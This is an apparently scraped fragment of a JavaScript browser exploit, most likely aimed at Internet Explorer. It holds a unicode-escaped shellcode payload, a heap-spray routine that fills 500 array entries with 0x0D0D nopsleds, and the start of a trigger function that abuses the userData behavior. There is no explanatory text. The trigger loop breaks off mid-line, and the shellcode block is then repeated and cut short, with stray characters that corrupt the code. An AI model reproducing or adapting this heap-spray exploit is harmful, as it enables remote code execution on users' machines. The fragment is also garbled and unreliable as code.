 // Shellcode var shellcode=unescape('%u9090%u9090%u9090%u9090%uceba%u11fa%u291f%ub1c9%udb33%ud9ce%u2474%u5ef4%u5631%u030e%u0e56%u0883%uf3fe%u68ea%u7a17%u9014%u1de8%u759c%u0fd9%ufefa%u8048%u5288%u6b61%u46dc%u19f2%u69c9%u94b3%u442f%u1944%u0af0%u3b86%u508c%u9bdb%u9bad%udd2e%uc1ea%u8fc1%u8ea3%u2070%ud2c7%u4148%u5907%u39f0%u9d22%uf385%ucd2d%u8f36%uf566%ud73d%u0456%u0b91%u4faa%uf89e%u4e58%u3176%u61a0%u9eb6%u4e9f%ude3b%u68d8%u95a4%u8b12%uae59%uf6e0%u3b85%u50f5%u9b4d%u61dd%u7a82%u6d95%u086f%u71f1%udd6e%u8d89%ue0fb%u045d%uc6bf%u4d79%u661b%u2bdb%u97ca%u933b%u3db3%u3137%u44a7%u5f1a%uc436%u2620%ud638%u082a%ue751%uc7a1%uf826%uac63%u1ac9%ud8a6%u8361%u6123%u34ec%ua59e%ub709%u552b%ua7ee%u5059%u6faa%u28b1%u05a3%u9fb5%u0fc4%u7ed6%ud357%ue537%u76df%u4148′); bigblock=unescape( %u0D0D%u0D0D ); headersize=20;shellcodesize=headersize+shellcode.length; while(bigblock.length<shellcodesize){bigblock+=bigblock;} heapshell=bigblock.substring(0,shellcodesize); nopsled=bigblock.substring(0,bigblock.length-shellcodesize); while(nopsled.length+shellcodesize<0×25000){nopsled=nopsled+nopsled+heapshell} // Spray var spray=new Array(); for(i=0;i<500;i++){spray[i]=nopsled+shellcode;} // Trigger function trigger(){ var varbdy = document.createElement('body'); varbdy.addBehavior('#default#userData'); document.appendChild(varbdy); try { for (iter=0; iter 4 var shellcode=unescape('%u9090%u9090%u9090%u9090%uceba%u11fa%u291f%ub1c9%udb33%ud9ce%u2474%u5ef4%u5631%u030e%u0e56%u0883%uf3fe%u68ea%u7a17%u9014%u1de8%u759c%u0fd9%ufefa%u8048%u5288%u6b61%u46dc%u19f2%u69c9%u94b3%u442f%u1944%u0af0%u3b86%u508c%u9bdb%u9bad%udd2e%uc1ea%u8fc1%u8ea3%u2070%ud2c7%u4148%u5907%u39f0%u9d22%uf385%ucd2d%u8f36%uf566%ud73d%u0456%u0b91%u4faa%uf89e%u4e58%u3176%u61a0%u9eb6%u4e9f%ude3b%u68d8%u95a4%u8b12%uae59%uf6e0%u3b85%u50f5%u9b4d%u61dd%u7a82%u6d95%u086f%u71f1%udd6e%u8d89%ue0fb%u045d%uc6bf%u4d79%u661b%u2bdb%u97ca%u933b%u3db3%u3137%u44a7%u5f1a%uc436%u2620%ud638%u082a%ue751%uc7a1%uf826%uac63%u1ac9%ud8a6%u8361%u6123%u34ec%ua59e%ub709%u552b%